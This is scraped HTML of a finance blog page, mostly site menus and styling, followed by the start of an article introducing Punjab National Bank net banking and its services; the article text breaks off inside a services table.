		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-24260"><a href="https://www.financegab.com/banking/sbi-cash-deposit-machine-near-me/">SBI Cash Deposit Machine</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children td-menu-item td-normal-menu menu-item-24025"><a>Net Banking</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-24343"><a href="https://www.financegab.com/banking/canara-bank-net-banking/">Canara Bank Net Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-24313"><a href="https://www.financegab.com/banking/cub-net-banking/">CUB Net Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-24853"><a href="https://www.financegab.com/banking/indian-bank-net-banking/">Indian Bank Net Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-24174"><a href="https://www.financegab.com/banking/iob-net-banking/">IOB Net Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item td-menu-item td-normal-menu menu-item-24255"><a href="https://www.financegab.com/banking/pnb-net-banking/">PNB Net Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-24026"><a href="https://www.financegab.com/banking/union-bank-of-india-net-banking/">Union Bank of India Net banking</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-24047"><a>Login Portal</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-24049"><a href="https://www.financegab.com/personal-finance/bajaj-finserv-customer-portal-login/">Bajaj Customer Portal Login</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3510"><a href="https://www.financegab.com/personal-finance/">Personal Finance</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22355"><a href="https://www.financegab.com/personal-finance/components-of-financial-planning/">Components of Financial Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22356"><a href="https://www.financegab.com/personal-finance/features-of-financial-planning/">Features of Financial Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22358"><a href="https://www.financegab.com/personal-finance/15-financial-planning-tips-for-beginners/">15 Financial Planning Tips for Beginners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22359"><a href="https://www.financegab.com/personal-finance/10-steps-in-financial-planning-process/">10 Steps in Financial Planning Process</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3515"><a href="https://www.financegab.com/insurance/">Insurance</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22376"><a href="https://www.financegab.com/health-insurance/health-insurance-tax-benefits-80d/">Health Insurance Tax Benefits</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22377"><a href="https://www.financegab.com/health-insurance/when-is-the-right-time-to-buy-a-health-insurance-policy/">When Is The Right Time to Buy a Health Insurance Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22378"><a href="https://www.financegab.com/health-insurance/best-government-health-insurance-schemes-for-senior-citizens/">5 Best Government Health Insurance Schemes For Senior Citizens</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22379"><a href="https://www.financegab.com/health-insurance/group-health-insurance-plans-policy-and-benefits/">Group Health Insurance: Plans, Policy and Benefits</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22380"><a href="https://www.financegab.com/life-insurance/nature-and-scope-of-life-insurance/">Nature and Scope of Life Insurance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22381"><a href="https://www.financegab.com/life-insurance/10-most-frequently-asked-questions-about-term-insurance/">10 Most Frequently Asked Questions About Term Insurance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22382"><a href="https://www.financegab.com/life-insurance/term-insurance-hidden-facts/">Term Insurance Hidden Facts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3517"><a href="https://www.financegab.com/investment/">Investment</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22383"><a href="https://www.financegab.com/investment/investment-decision-process/">Investment Decision Process</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22384"><a href="https://www.financegab.com/investment/5-steps-in-investment-process/">5 Important Steps of Investment Process</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22385"><a href="https://www.financegab.com/investment/importance-of-investment-process/">Importance of Investment Process</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22386"><a href="https://www.financegab.com/investment/process-of-investment-management/">Process of Investment Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22387"><a href="https://www.financegab.com/investment/best-investment-books-for-beginners/">10 Best Investment Books for Beginners 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22388"><a href="https://www.financegab.com/investment/best-investment-plan-for-monthly-income/">Best Investment Plan for Monthly Income 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22389"><a href="https://www.financegab.com/personal-finance/process-of-portfolio-management/">Process of Portfolio Management: Objectives &#038; Definition</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-23395"><a>LIC OF India</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22346"><a href="https://www.financegab.com/life-insurance/lic-jeevan-lakshya-plan-933-maturity-calculator/">LIC Jeevan Lakshya Plan 933 Maturity Calculator</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22341"><a href="https://www.financegab.com/life-insurance/lic-jeevan-lakshya-plan-933/">LIC Jeevan Lakshya Plan 933: Details, Features and Benefits</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22345"><a href="https://www.financegab.com/life-insurance/lic-tech-term-plan-854-premium-calculator/">LIC Tech Term Plan 854 Premium Calculator: Details and Review</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22344"><a href="https://www.financegab.com/health-insurance/lic-arogya-rakshak-plan-premium-calculator/">LIC Arogya Rakshak Plan Premium Calculator</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22340"><a href="https://www.financegab.com/life-insurance/lic-dhan-rekha-plan-863/">LIC Dhan Rekha Plan 863: A Guaranteed Benefit Money Back Plan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22343"><a href="https://www.financegab.com/health-insurance/lic-jeevan-arogya-plan-904/">LIC Jeevan Arogya Plan 904: All Details, Features and Benefits</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-22368"><a href="https://www.financegab.com/trading/">Trading</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22369"><a href="https://www.financegab.com/trading/best-binary-options-brokers-in-india/">Best Binary Options Brokers in India 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22370"><a href="https://www.financegab.com/trading/best-intraday-trading-courses-online/">10 Best Intraday Trading Courses Online 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22371"><a href="https://www.financegab.com/trading/best-stock-trading-books-for-beginners/">10 Best Stock Trading Books for Beginners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22373"><a href="https://www.financegab.com/trading/difference-between-demat-account-and-trading-account/">Difference between Demat and Trading Account</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22374"><a href="https://www.financegab.com/trading/best-trading-app-for-beginners/">11 Best Trading App for Beginners 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22375"><a href="https://www.financegab.com/trading/is-forex-trading-legal-in-india/">Is Forex Trading Legal in India?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3520"><a href="https://www.financegab.com/credit-card/">Credit Card</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22361"><a href="https://www.financegab.com/credit-card/best-random-credit-card-generator-with-money-that-works/">Best Random Credit Card Generator With Money that Works 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22362"><a href="https://www.financegab.com/credit-card/free-credit-card-numbers-with-security-code-and-expiration-date/">Free Credit Card Numbers with Security Code and Expiration Date 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22363"><a href="https://www.financegab.com/credit-card/dark-web-credit-cards-everything-you-need-to-know/">Dark Web Credit Cards: Everything You Need to Know</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22364"><a href="https://www.financegab.com/credit-card/leaked-credit-cards-with-balance/">Leaked Credit Cards with Balance 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22365"><a href="https://www.financegab.com/credit-card/best-balance-transfer-credit-cards-in-india/">Best Balance Transfer Credit Cards in India 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22366"><a href="https://www.financegab.com/credit-card/valid-credit-card-numbers-with-cvv/">Valid Credit Card Numbers with CVV and Expiration Date</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22367"><a href="https://www.financegab.com/credit-card/best-instant-approval-credit-cards-in-india/">Best Instant Approval Credit Cards in India</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.financegab.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="24246" data-autoload-tpl-id="17293" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-17293"
                    class="post-17293 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}.tdi_4{padding-top:22px!important}.tdi_4 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_7 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_7" >
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_7 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_7{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://www.financegab.com/">Home</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="View all posts in Banking" class="tdb-entry-crumb" href="https://www.financegab.com/banking/">Banking</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">PNB Net Banking: Login, Registration and Reset Password</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.financegab.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.financegab.com/banking/",
                                "name": "Banking"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "PNB Net Banking: Login, Registration and Reset Password"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_8" class="tdc-row"><div class="vc_row tdi_9 td-ss-row wpb_row td-pb-row" >
<style scoped>.tdi_9,.tdi_9 .tdc-columns{min-height:0}.tdi_9,.tdi_9 .tdc-columns{display:block}.tdi_9 .tdc-columns{width:100%}.tdi_9:before,.tdi_9:after{display:table}@media (max-width:767px){.tdi_9{border-style:solid!important;border-color:#888888!important;border-width:0px 0px 20px 0px!important}}</style><div class="vc_column tdi_11  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_11{vertical-align:baseline}.tdi_11>.wpb_wrapper,.tdi_11>.wpb_wrapper>.tdc-elements{display:block}.tdi_11>.wpb_wrapper>.tdc-elements{width:100%}.tdi_11>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_11>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_12 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_12" >
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_12 .tdb-cat-bg{border-width:1px}.tdi_12 .tdb-cat-sep{font-size:14px}.tdi_12 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_12{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.financegab.com/banking/" ><span class="tdb-cat-bg"></span>Banking</a></div></div><div class="td_block_wrap tdb_title tdi_13 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13" >
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_13 .tdb-title-line:after{height:2px;bottom:40%}.tdi_13 .tdb-title-line{height:50px}.td-theme-wrap .tdi_13{text-align:left}.tdi_13 .tdb-first-letter{left:-0.36em;right:auto}.tdi_13 .tdb-title-text{font-size:38px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){.tdi_13 .tdb-title-text{font-size:32px!important}}@media (max-width:767px){.tdi_13 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">PNB Net Banking: Login, Registration and Reset Password</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_14 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_14" >
<style>.tdi_14{padding-right:10px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_14{display:inline-block}.tdi_14 .tdb-author-name-wrap{align-items:baseline}.tdi_14 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_14 .tdb-author-name{color:#000}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://www.financegab.com/author/financegab/">FinanceGAB</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_15 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_15" >
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_15{display:inline-block}.tdi_15 svg{width:14px}.tdi_15 .tdb-date-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-11-17T16:48:10+05:30">November 17, 2023</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_16 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_16" >
<style>.tdb_single_comments_count{line-height:30px}.tdb_single_comments_count .tdb-comm-icon-svg{position:relative;line-height:0}.tdb_single_comments_count svg{height:auto}.tdb_single_comments_count svg,.tdb_single_comments_count svg *{fill:#444}.tdi_16{float:right;display:inline-block}.tdi_16 i{font-size:10px}.tdi_16 .tdb-comm-icon{margin-right:5px}.tdi_16 a{color:#444}.tdi_16 a svg,.tdi_16 a svg *{fill:#444}</style><div class="tdb-block-inner td-fix-index"><a href="https://www.financegab.com/banking/pnb-net-banking/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_17 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_17" >
<style>.tdi_17{margin-right:22px!important}</style>
<style>.tdb_single_post_views{line-height:30px}.tdb_single_post_views a{vertical-align:middle}.tdb_single_post_views .tdb-views-icon-svg{position:relative;line-height:0}.tdb_single_post_views svg{height:auto}.tdb_single_post_views svg,.tdb_single_post_views svg *{fill:#444}.tdi_17{display:inline-block;float:right}.tdi_17 i{font-size:14px}.tdi_17 .tdb-views-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-24246">9085</span></div></div><div class="td_block_wrap tdb_single_featured_image tdi_18 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18" >
<style>@media (max-width:767px){.tdi_18{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_18 .td-audio-player{font-size:12px}.tdi_18 .tdb-caption-text{margin:6px 0 0}.tdi_18:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index">
                                    <a 
                                        href="https://www.financegab.com/wp-content/uploads/2023/11/PNB-Net-Banking.webp" 
                                        data-caption=""
                                    >
                                    
                                    <img 
                                        fetchpriority="high" 
                                        width="696" 
                                        height="464" 
                                        class="entry-thumb td-modal-image" 
                                        src="https://www.financegab.com/wp-content/uploads/2023/11/PNB-Net-Banking-696x464.webp" srcset="https://www.financegab.com/wp-content/uploads/2023/11/PNB-Net-Banking-696x464.webp 696w, https://www.financegab.com/wp-content/uploads/2023/11/PNB-Net-Banking-300x200.webp 300w, https://www.financegab.com/wp-content/uploads/2023/11/PNB-Net-Banking-150x100.webp 150w, https://www.financegab.com/wp-content/uploads/2023/11/PNB-Net-Banking.webp 710w" sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="PNB Net Banking" 
                                        title="PNB Net Banking"
                                    />
                                    </a></div></div><div class="td_block_wrap tdb_single_content tdi_19 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_19" >
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}</style><div class="tdb-block-inner td-fix-index"><p><span style="font-weight: 400;">Punjab National Bank is offering the PNB net banking facility to all customers. There are various benefits of using PNB Internet banking 24/7. You can pay utility bills, check balances, pay taxes, clear credit card payments, etc., using Punjab National Bank net banking.</span></p>
<p><span style="font-weight: 400;"><em>Are you excited to know more about PNB Netbanking?</em> </span></p>
<p><span style="font-weight: 400;">Here we are to help you explore everything about PNB Internet banking, PNB net banking registration, PNB Internet banking login procedure, and many more.</span></p>
<p>Also read: <a href="https://financegab.com/banking/union-bank-of-india-net-banking/">Union Bank of India Net banking: Registration, Login Process</a></p>
<h2><span style="font-weight: 400;">PNB Net Banking Services</span></h2>
<p><span style="font-weight: 400;">The table below contains the list of services offered by PNB Bank under net banking:</span></p>
<table>
<tbody>
<tr>
<td><span style="font-weight: 400;">Customer support</span></td>
<td><span style="font-weight: 400;">24/7 customer assistance</span></p>
<p><span style="font-weight: 400;">Email and call assistance</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Fund transfer</span></td>
<td><span style="font-weight: 400;">IMPS, RTGS, and NEFT are available to transfer funds within banks or other banks.</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Bill payment</span></td>
<td><span style="font-weight: 400;">Utility bills, phone bills, recharges, credit card bills, etc.</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Manage account</span></td>
<td><span style="font-weight: 400;">Check account statements, </span><span style="font-weight: 400;">Balance checks, </span><span style="font-weight: 400;">Account details, and </span><span style="font-weight: 400;">Transaction history</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Cheque book</span></td>
